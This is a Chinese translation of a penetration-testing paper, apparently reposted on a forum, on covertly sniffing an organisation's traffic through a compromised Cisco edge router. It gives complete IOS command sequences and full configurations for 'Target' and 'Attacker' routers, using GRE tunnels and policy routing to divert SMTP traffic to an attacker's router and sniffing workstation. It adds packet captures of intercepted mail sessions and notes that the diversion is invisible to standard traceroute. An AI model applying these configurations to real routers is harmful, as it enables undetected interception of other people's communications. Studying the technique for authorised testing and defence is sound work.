0x00 前言
现在,对终端路由器进行流量劫持的方法很多,如DNS劫持等等,但是根据不同的渗透场景,如对电信级别的组织进行大范围攻击时,利用被入侵的路由器进行流量重定向则会显得更加高效。这种类似“核攻击”的攻击方法会导致X州市数字电视一样的后果。
原文地址:https://dl.packetstormsecurity.net/papers/routing/GRE_sniffing.doc
0x01 介绍
这篇文档详细描述了在最近试验中,使用边界路由器作为工具来捕获网络流量的方法 、步骤以及结果。
在渗透测试场景中,人们经常会入侵一个组织的边缘路由器。这些路由器往往部署在公司防火墙外,而且缺乏保护。在某些情况下,被入侵的路由器可能会成为进一步攻击目标网络的一个跳板,但是真正的价值用被掌握的路由器用来嗅探组织内部进出的网络流量。
这种使用GRE隧道和策略路由的技术最早在Phrack由Gauis发表的第56篇文章“Things to do in Cisco Land when you are dead” (http://www.phrack.com/show.php?p=56&a=10),Gauis的方法使用tcpdump修改的proof-of-concept(poc)程序,来在被嗅探的路由器和一台Linux之间建立一条GRE隧道。
而Joshua Wright在他为SANS GCIH的实用鉴定课程中写的的论文:“Red Team Assessment of Parliament Hill Firewall”中使用了另一种方法,Joshua使用了另外一台思科路由器终结了GRE隧道,但他只设法捕捉到一个方向的流量:从该组织出站方向的流量。
在本次这个试验中扩展了Joshua的方法,同样使用另外一台思科路由器来终结GRE隧道,但是从组织中透明地捕捉到了进出的流量。对这个技术进行扩展的主要因素是为了最少进行软件定制以及组件的需要。
特别感谢Darren Pedley([email protected])[email protected]
0x02 方法
所选择的方法是,在目标路由器(“Target router”)和被黑客控制的中间路由器(“Attacker router”)之间建立GRE隧道。使用策略路由来把该组织中进出的流量通过GRE隧道重定向到中间路由器(Attacker router)中。流量在最终被目标路由器(Target router)传送之前,就已经被黑客控制的中间路由器(Attacker router)处理过了。
本次测试了两种场景。第一个场景,被捕获的流量只是被中间路由器通 “反射”进了GRE隧道,如图1。这种方法有一个好处就是在路由器上配置简单,但是介绍以下出现的问题:
- 为了方便捕获数据流量,必须嗅探中间路由器外端的端口(即中间路由器的tunnle隧道上的物理接口)。这种方法在非以太网络媒介中会难以实现。
- 被捕获的流量是通过GRE报文封装的,就必须在执行IP解码之前对流量进行解封装。

图1 – 场景1
在第二个处理场景中,中间路由器被配置为在回传捕获流量给目标路由器之前,先把流量发传送给一台Unix工作站,如图2,这个脚本克服前面的两个缺点:
- 对于中间路由器来说,可以使任意媒介的外部网络。
- 流量转发给Unix工作站时已经解封装,则使用较少的处理过程就可以提取流量中有用的信息。

图2 – 场景2
0x03 步骤
图3显示了在本次试验的网络拓扑。

图3 - 实验测试拓扑
实验设备
目标路由器(target router)使用双以太网接口的Cisco 3600路由器,中间路由器(attacker router)使用双以太网接口的Cisco 2600路由器。这个实验同样适用于任何IOS系统的思科路由器,可能适用于其他支持GRE隧道和策略路由的路由器。
邮件服务器是一台装有Linux的笔记本,网络嗅探设备是一台Solaris工作站,这些设备都是任意选择的。
建立一条GRE隧道
第一步,在对路由器进行基础的IP配置之后,就在目标路由器和中间路由器间建起GRE隧道,在实际环境使用这种方法时,目标路由器应必须首先已被入侵并可以远程配置,入侵目标路由器的方法以已经超出了本文的讨论范围。
目标路由器配置:
Target#conf t
Target(config)#int tunnel0
Target(config-if)#ip address 192.168.5.1 255.255.255.0
Target(config-if)#tunnel source eth0/1
Target(config-if)#tunnel dest 192.168.1.2
Target(config-if)#tunnel mode gre ip
Target(config-if)#exit
Target(config)#exit
Target#
建立名称为tunnel0的隧道接口,分配本地IP地址192.168.5.1(虚拟的IP地址),外部以太网接口定义为本地tunnel隧道的终点,同时定义中间路由器的外部IP地址为tunnel隧道对端的终点。在中间路由器上配置类似的命令。
中间路由器操作:
Attacker#conf t
Attacker(config)#int tunnel0
Attacker(config-if)#ip address 192.168.5.2 255.255.255.0
Attacker(config-if)#tunnel source eth0/1
Attacker(config-if)#tunnel dest 192.168.1.1
Attacker(config-if)#tunnel mode gre ip
Attacker(config-if)#exit
Attacker(config)#exit
Attacker#
到这一步,两台路由器间的GRE隧道已经建立了,不管这两台路由器间在互联网间相隔多少跳路由,GRE隧道都只认为经过了一跳路由。
场景1中的策略路由配置
在场景1中(见图1),我们在中间路由器tunnel0的接口上建立策略路由,并通过GRE隧道向目标路由器“反射”流量。
中间路由器操作:
Attacker#conf t
Attacker(config)#access-list 100 permit ip any any
Attacker(config)#route-map reflect
Attacker(config-route-map)#match ip address 100
Attacker(config-route-map)#set ip next-hop 192.168.5.1
Attacker(config-route-map)#exit
Attacker(config)#int tunnel0
Attacker(config-if)#ip policy route-map reflect
Attacker(config-if)#exit
Attacker(config)#exit
Attacker#
访问控制列表100(acl100)匹配所有IP协议流量,route map策略抓取了所有匹配访问控制列表100的流量,然后发往192.168.5.1,也就是目标路由器上终结GRE隧道的地址。这条route map策略在tunnel0接口上应用。
这样配置的结果就是,所有通过tunnel0接口到达中间路由器的流量,随后会通过tunnel接口(即tunnel隧道)返回给目标路由器。
场景1中的Unix工作站初始化
在场景1中,攻击者的Unix工作站在外部署在中间路由器的外部接口中,在这个实例中,Unix工作站的IP地址可以配置或不配置,因为工作站只需要被动地捕获网络流量。
场景2中的策略路由配置
在第二个场景中,我们在中间路由器tunnel接口上和在与Unix工作站互联的内网接口上建立了策略路由,来“反射”通过GRE隧道及Unix工作站内网接口传来的流量。
中间路由器操作:
Attacker#conf t
Attacker(config)#access-list 100 permit ip any any
Attacker(config)#route-map send-traffic-in
Attacker(config-route-map)#match ip address 100
Attacker(config-route-map)#set ip next-hop 192.168.3.2
Attacker(config-route-map)#exit
Attacker(config)#int tunnel0
Attacker(config-if)#ip policy route-map send-traffic-in
Attacker(config-if)#exit
Attacker(config)#route-map send-traffic-out
Attacker(config-route-map)#match ip address 100
Attacker(config-route-map)#set ip next-hop 192.168.5.1
Attacker(config-route-map)#exit
Attacker(config)#int eth0/0
Attacker(config-if)#ip policy route-map send-traffic-out
Attacker(config-if)#exit
Attacker(config)#exit
Attacker#
策略路由“send-traffic-in”被应用在tunnel0接口上,这条策略路由将从tunnel所有到达的流量转发到Unix工作站的住IP地址的以太网接口上(192.168.3.2)。工作站通过缺省路由经将该流量转发回中间路由器上(192.168.4.1)。
策略路由“send-traffic-out”被应用在中间路由器的内部以太网接口上(与Unix工作站互联的接口),它将从Unix工作站返回的流量通过GRE隧道全部转发回目标路由器。
场景2中的Unix工作站初始化
在场景2中的Unix工作站配置如下:
Primary IP address(主IP地址): 192.168.3.2
Secondary IP address(从IP地址): 192.168.4.2
从IP地址是在同一物理网络接口上的虚拟地址。
Default route(缺省路由): 192.168.4.1
定义一个需要被捕获的流量
接下来,在目标路由器上建立访问控制列表(ACL)来抓取需被捕获流量。
在目标路由器上操作:
Target#conf t
Target(config)#access-list 101 permit tcp any any eq 25
Target(config)#access-list 101 permit tcp any eq 25 any
Target(config)#exit
Target#
这条访问控制列表匹配了所有SMTP协议(25/TCP)流量,定义规则来对进出的数据包进行匹配是非常有必要的,因为这条访问控制列表将被应用在目标路由器的所有接口上。
在目标路由器上的策略路由
最后,我们在目标路由器上建立策略路由,用来将感兴趣的流量通过GRE隧道发送。
在目标路由器上操作:
Target#conf t
Target(config)#route-map capture-traffic
Target(config-route-map)#match ip address 101
Target(config-route-map)#set ip next-hop 192.168.5.2
Target(config-route-map)#exit
Target(config)#int eth0
Target(config-if)#ip policy route-map capture-traffic
Target(config-if)#exit
Target(config)#int eth1
Target(config-if)#ip policy route-map capture-traffic
Target(config-if)#exit
Target(config)#exit
Target#
定义的这条策略路由(capture-traffic)匹配了访问控制列表101(即所有SMTP流量),同时通过GRE隧道向中间路由器转发这些流量,这条策略路由需被同时应用在这台路由器对内、对外接口上。
到现在,所有进出目标路由器的SMTP流量将通过GRE隧道被重定向到中间路由器上,流量(返程流量)到达中间路由器是通过GRE隧道、中间是根据标准的路由协议进路由转发由的。
目标路由器上最终配置请见附录A,中间路由器在场景1和场景2中的配置可以分别在附录B和C中找到。
0x04 结果
在两个场景中,SMPT连接通过GRE隧道转移,成功地被UNIX工作站抓取。
场景1中的抓包验证
以下抓包片段显示了在场景1中,截取的SMTP会话建立过程(即三次握手)。
 1   0.00000  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
 2   0.00208  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=72, ID=823
 3   0.00144  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=72, ID=797
 4   0.00277  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=72, ID=824
 5   0.00140  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=72, ID=798
 6   0.00060  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
 7   0.00032  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
 8   0.00183  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=825
 9   0.00138  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=799
第1条数据包显示客户端向邮件服务器发送TCP SYN包。
第2、3条数据包显示这个SYN包从目标路由器发向了中间路由器,并返回到目标路由器。
在第3条数据包之后,这个SYN包就被传送到了邮件服务器上了:这个包在抓包过程中没有显示。邮件服务服务器应答了一个SYN/ACK包:这个包在抓包过程中没有显示。
数据包4和5显示了这个SYN/ACK包正在穿越GRE隧道。
数据包6显示这个SYN/ACK包被返回到了邮件客户端。
数据包7显示从客户端应答的ACK包(即三次握手过程中的最后一个数据包)发向邮件服务器。
数据包8和9显示这个ACK包正在穿越GRE隧道。
在第9个数据包之后,这个ACK包就已经被传送到了邮件服务器上,会话建立成功,随后的SMTP连接继续继续建立。
更完整的抓包结果,以及第2条数据包详细的协议解码请见附录D。
Scenario 2场景2的抓包验证
以下抓包片段显示了在场景2中,截取的SMTP会话建立过程(即三次握手)。
1   0.00000  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
2   0.00014  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
3   0.00585  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
4   0.00011  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
5   0.00579  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
6   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
数据包1和2显示了客户端发往邮件服务器的TCP SYN数据包,由于被捕获的流量在去往Unix工作站时在同一接口上被路由了两遍(即中间路由器路由一次,Unix工作站缺省路由一次),所以这条(同时所有)流量在抓包显示被复制了二份。
数据包3和4显示了邮件服务器发往客户端的SYN/ACK数据包。
数据包5和6显示了客户端回复邮件服务器的ACK数据包(三次握手的最后一步)
更完整的抓包结果请见附录E。
0x05 结论及讨论
透明度
这种数据拦截的方法对于这个系统中的终端用户是完全透明的(见下面的部分),标准的traceroute追踪不能发现数据在GRE隧道重定向而带来的额外路由跳数,因为traceroute的数据包并没有被策略路由(即上文中提到的策略路由)所匹配。
有这种可能,但是比较困难,就是编写一个基于TCP 协议,使用25号端口以及利用递增TTL值的traceroute程序,去发现已经增加的额外路由跳数。
当然,通过检查目标路由器的配置来发现(是否被攻击)会更简单。
延迟考虑
在通过中间路由器路由器捕获重定向的流量会增加网络延迟,这种延迟的增加可以表示为:
2n + mn代表流量从目标路由器到中间路由器间所花费的时间,m代表中间路由器(以及Unix工作站)处理这条流量所带来的时间延迟。
在实验室场景中,发现m的值大约有10ms的延迟 - 详见附录F。
n的值显得要更大一些,这种(流量重定向)技术应被限制在类似如SMTP, DNS域传送等一类流量非严格时间敏感的场景中使用。
对流量进一步解码
从被捕获流量中提取有用数据的联系就交给读者了,在标准的Unix工具集中,例如strings以及od命令都可以方便地处理这些数据。
实用性
在现实情况下使用这种技术,应该注意中间路由器(以及在场景2中的Unix工作站)可能会导致单点通信故障,如果任何一台设备出现故障,那么在3.7章节中的访问控制列表所匹配的流量(即目标流量)将不能被正常转发。
0x06 附录
附录A - 目标路由器完整配置(Target Router)
!
version 12.2
service timestamps debug uptime
service timestamps log uptime
no service password-encryption
!
hostname Target
!
no logging console
!
ip subnet-zero
!
interface Tunnel0
 ip address 192.168.5.1 255.255.255.0
 tunnel source Ethernet0/1
 tunnel destination 192.168.1.2
!
interface Ethernet0/0
 ip address 192.168.2.1 255.255.255.0
 ip policy route-map capture-traffic
 half-duplex
!
interface Ethernet0/1
 ip address 192.168.1.1 255.255.255.0
 ip policy route-map capture-traffic
 half-duplex
!
ip classless
no ip http server
no ip pim bidir-enable
!
access-list 101 permit tcp any any eq smtp
access-list 101 permit tcp any eq smtp any
no cdp run
route-map capture-traffic permit 10
 match ip address 101
 set ip next-hop 192.168.5.2
!
line con 0
line aux 0
line vty 0 4
 privilege level 15
 login
!
end
附录B -场景1中间路由器完整配置(Attack Router)
!
version 12.2
service timestamps debug uptime
service timestamps log uptime
no service password-encryption
!
hostname Attacker
!
logging buffered 4096 debugging
no logging console
enable secret 5 $1$cjVg$HSwnoTugnkpJb2ZrZTqsQ0
!
memory-size iomem 10
ip subnet-zero
!
interface Tunnel0
 ip address 192.168.5.2 255.255.255.0
 ip policy route-map reflect
 tunnel source Ethernet0/1
 tunnel destination 192.168.1.1
!
interface Ethernet0/0
 ip address 192.168.3.1 255.255.255.0
 half-duplex
!
interface Ethernet0/1
 ip address 192.168.1.2 255.255.255.0
 half-duplex
!
ip classless
no ip http server
no ip pim bidir-enable
!
access-list 100 permit ip any any
no cdp run
route-map reflect permit 10
 match ip address 100
 set ip next-hop 192.168.5.1
!
line con 0
line aux 0
line vty 0 4
 privilege level 15
 no login
!
end
附录C -场景2中间路由器完整配置(Attack Router)
version 12.2
service timestamps debug uptime
service timestamps log uptime
no service password-encryption
!
hostname Attacker
!
logging buffered 4096 debugging
no logging console
enable secret 5 $1$cjVg$HSwnoTugnkpJb2ZrZTqsQ0
!
memory-size iomem 10
ip subnet-zero
!
interface Tunnel0
 ip address 192.168.5.2 255.255.255.0
 ip policy route-map send-traffic-in
 tunnel source Ethernet0/1
 tunnel destination 192.168.1.1
!
interface Ethernet0/0
 ip address 192.168.4.1 255.255.255.0 secondary
 ip address 192.168.3.1 255.255.255.0
 ip policy route-map send-traffic-out
 half-duplex
!
interface Ethernet0/1
 ip address 192.168.1.2 255.255.255.0
 half-duplex
!
ip classless
no ip http server
no ip pim bidir-enable
!
access-list 100 permit ip any any
no cdp run
route-map send-traffic-out permit 10
 match ip address 100
 set ip next-hop 192.168.5.1
!
route-map send-traffic-in permit 10
 match ip address 100
 set ip next-hop 192.168.3.2
!
line con 0
line aux 0
line vty 0 4
 privilege level 15
 no login
!
end
附录D - 场景1中的流量抓包
1   0.00000  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
2   0.00208  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=72, ID=823
3   0.00144  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=72, ID=797
4   0.00277  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=72, ID=824
5   0.00140  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=72, ID=798
6   0.00060  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
7   0.00032  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
8   0.00183  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=825
9   0.00138  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=799
10  40.09693  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=153, ID=826
11   0.00142  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=153, ID=800
12   0.00063  192.168.2.2 -> 192.168.1.3  SMTP R port=1617 220 localhost.locald
13   0.13864  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
14   0.00185  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=827
15   0.00135  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=801

82   2.18601  192.168.1.3 -> 192.168.2.2  SMTP C port=1617 q
83   0.00211  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=65, ID=850
84   0.00135  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=65, ID=824
85   0.03858  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=851
86   0.00131  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=825
87   0.00051  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
88   0.18110  192.168.1.3 -> 192.168.2.2  SMTP C port=1617 u
89   0.00186  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=65, ID=852
90   0.00136  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=65, ID=826
91   0.00271  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=853
92   0.00130  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=827
93   0.00059  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
94   0.05429  192.168.1.3 -> 192.168.2.2  SMTP C port=1617 i
95   0.00191  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=65, ID=854
96   0.00135  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=65, ID=828
97   0.00269  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=855
98   0.00131  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=829
99   0.00051  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
100   0.16402  192.168.1.3 -> 192.168.2.2  SMTP C port=1617 t
101   0.00207  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=65, ID=856
102   0.00139  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=65, ID=830
103   0.00270  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=857
104   0.00133  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=831
105   0.00052  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
106   0.22869  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
107   0.00197  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=66, ID=858
108   0.00137  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=66, ID=832
109   0.00304  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=859
110   0.00130  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=833
111   0.00012  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=116, ID=860
112   0.00055  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
113   0.00093  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=116, ID=834
114   0.00058  192.168.2.2 -> 192.168.1.3  SMTP R port=1617 221 2.0.0 localhost.
115   0.00067  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=861
116   0.00133  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=835
117   0.00049  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
118   0.00025  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
119   0.00044  192.168.1.3 -> 192.168.2.2  SMTP C port=1617
120   0.00172  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=862
121   0.00133  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=836
122   0.00007  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=863
123   0.00135  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=837
124   0.00255  192.168.1.1 -> 192.168.1.2  IP  D=192.168.1.2 S=192.168.1.1 LEN=64, ID=864
125   0.00130  192.168.1.2 -> 192.168.1.1  IP  D=192.168.1.1 S=192.168.1.2 LEN=64, ID=838
126   0.00054  192.168.2.2 -> 192.168.1.3  SMTP R port=1617
对嗅探到的GRE数据包解码如下:
ETHER:  ----- Ether Header -----
ETHER:
ETHER:  Packet 2 arrived at 12:38:37.06
ETHER:  Packet size = 86 bytes
ETHER:  Destination = 0:d0:ba:fe:30:e1,
ETHER:  Source      = 0:e0:1e:7e:a0:c2,
ETHER:  Ethertype = 0800 (IP)
ETHER:
IP:   ----- IP Header -----
IP:
IP:   Version = 4
IP:   Header length = 20 bytes
IP:   Type of service = 0x00
IP:         xxx. .... = 0 (precedence)
IP:         ...0 .... = normal delay
IP:         .... 0... = normal throughput
IP:         .... .0.. = normal reliability
IP:   Total length = 72 bytes
IP:   Identification = 823
IP:   Flags = 0x0
IP:         .0.. .... = may fragment
IP:         ..0. .... = last fragment
IP:   Fragment offset = 0 bytes
IP:   Time to live = 255 seconds/hops
IP:   Protocol = 47 ()
IP:   Header checksum = 34fc
IP:   Source address = 192.168.1.1, 192.168.1.1
IP:   Destination address = 192.168.1.2, 192.168.1.2
IP:   No options
IP:
这个GRE数据包使用Hex方式解码如下所示:
0000000 736e 6f6f 7000 0000 0000 0002 0000 0004
0000020 0000 0056 0000 0056 0000 0070 0000 0000
0000040 3d2d 0bcd 0001 110b 00d0 bafe 30e1 00e0
0000060 1e7e a0c2 0800 4500 0048 0337 0000 ff2f
0000100 34fc c0a8 0101 c0a8 0102 0000 0800 4500
0000120 0030 3380 4000 7f06 43f2 c0a8 0103 c0a8
0000140 0202 0651 0019 99d0 26a4 0000 0000 7002
0000160 4000 f86a 0000 0204 0534 0101 0402 0000
附录E - 场景2中的流量抓包
1   0.00000  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
2   0.00014  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
3   0.00585  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
4   0.00011  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
5   0.00579  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
6   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
7   40.09285  192.168.2.2 -> 192.168.1.3  SMTP R port=1712 220 localhost.locald
8   0.00016  192.168.2.2 -> 192.168.1.3  SMTP R port=1712 220 localhost.locald
9   0.16606  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
10   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712

59   1.62586  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 q
60   0.00012  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 q
61   0.04199  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
62   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
63   0.14919  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 u
64   0.00012  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 u
65   0.00574  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
66   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
67   0.08556  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 i
68   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 i
69   0.00570  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
70   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
71   0.12386  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 t
72   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712 t
73   0.00577  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
74   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
75   0.80846  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
76   0.00011  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
77   0.00613  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
78   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
79   0.00216  192.168.2.2 -> 192.168.1.3  SMTP R port=1712 221 2.0.0 localhost.
80   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712 221 2.0.0 localhost.
81   0.00220  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
82   0.00009  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
83   0.00670  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
84   0.00008  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
85   0.00169  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
86   0.00009  192.168.1.3 -> 192.168.2.2  SMTP C port=1712
87   0.00645  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
88   0.00008  192.168.2.2 -> 192.168.1.3  SMTP R port=1712
附录F - 延迟测试 测试了额外增加的流量处理时间的延迟测试,在实验室中使用ICMP ping对互联网上的客户端机器进行测试。
在没有重定向/抓包时…
C:\>ping 192.168.2.2

Pinging 192.168.2.2 with 32 bytes of data:

Reply from 192.168.2.2: bytes=32 time=10ms TTL=254
Reply from 192.168.2.2: bytes=32 time<10ms TTL=254
Reply from 192.168.2.2: bytes=32 time<10ms TTL=254
Reply from 192.168.2.2: bytes=32 time<10ms TTL=254

Ping statistics for 192.168.2.2:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum =  10ms, Average =  2ms

C:\>ping -l 1000 192.168.2.2

Pinging 192.168.2.2 with 1000 bytes of data:

Reply from 192.168.2.2: bytes=1000 time<10ms TTL=254
Reply from 192.168.2.2: bytes=1000 time<10ms TTL=254
Reply from 192.168.2.2: bytes=1000 time<10ms TTL=254
Reply from 192.168.2.2: bytes=1000 time<10ms TTL=254

Ping statistics for 192.168.2.2:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum =  0ms, Average =  0ms

C:\>
在进行重定向/抓包时…
C:\>ping 192.168.2.2

Pinging 192.168.2.2 with 32 bytes of data:

Reply from 192.168.2.2: bytes=32 time=10ms TTL=250
Reply from 192.168.2.2: bytes=32 time=10ms TTL=250
Reply from 192.168.2.2: bytes=32 time=10ms TTL=250
Reply from 192.168.2.2: bytes=32 time=10ms TTL=250

Ping statistics for 192.168.2.2:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 10ms, Maximum =  10ms, Average =  10ms

C:\>ping -l 1000 192.168.2.2

Pinging 192.168.2.2 with 1000 bytes of data:

Reply from 192.168.2.2: bytes=1000 time=31ms TTL=250
Reply from 192.168.2.2: bytes=1000 time=20ms TTL=250
Reply from 192.168.2.2: bytes=1000 time=20ms TTL=250
Reply from 192.168.2.2: bytes=1000 time=20ms TTL=250

Ping statistics for 192.168.2.2:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 20ms, Maximum =  31ms, Average =  22ms

C:\>
沙发